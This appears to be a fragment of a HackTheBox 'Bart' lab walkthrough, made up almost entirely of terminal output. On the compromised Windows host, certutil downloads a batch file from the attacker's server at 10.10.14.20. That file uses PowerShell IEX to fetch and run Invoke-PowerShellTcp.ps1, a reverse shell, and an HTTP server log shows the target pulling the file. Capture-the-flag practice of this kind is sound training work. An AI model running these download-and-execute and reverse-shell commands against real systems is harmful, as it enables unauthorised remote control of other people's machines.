 PS C:\inetpub\wwwroot\internal-01\log> certutil -urlcache -split -f http://10.10.14.20:8000/reverse.bat C:\Users\Public\reverse.bat
****  Online  ****
  0000  ...
  006e
CertUtil: -URLCache command completed successfully.
PS C:\inetpub\wwwroot\internal-01\log>
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bart]
└─# cat reverse.bat
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.20:8000/Invoke-PowerShellTcp.ps1')"
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bart]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.81 - - [15/Sep/2021 20:44:01] "GET /reverse.bat HTTP/1.1" 200 -
10.10.10.81 - - [15/Sep/2021 20:44:01] "GET /reverse.bat HTTP/1.1" 200 -